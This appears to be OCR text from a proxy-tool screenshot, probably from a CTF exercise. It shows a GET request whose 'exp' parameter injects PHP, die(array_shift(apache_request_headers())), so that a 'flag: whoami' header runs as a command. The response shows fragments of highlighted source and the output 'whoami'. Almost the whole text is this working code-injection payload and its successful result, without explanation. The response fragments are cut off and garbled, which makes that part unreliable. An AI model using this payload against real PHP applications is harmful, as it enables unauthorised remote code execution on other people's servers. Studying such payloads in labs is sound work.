 Raw Params Headers Hex
1 GET /?exp=die(array_shift(apache_request_headers()));
HTTP/1.1
2 flag: whoami
3 Host: 82.156.76.166:2333
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:85.0) Gecko/20100101 Firefox/85.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
7 Accept-Encoding: gzip, deflate
Raw Headers Hex Render
<span style="color: #
<span style="color: #
&nbsp;&nbsp;&nbsp;&nb
}else{<br />
&nbsp;&nbsp;&nbsp;&nb
<span style="color: #
<span style="color: #
}<br />
<br />
</span>
11 </span>
12 </code>
whoami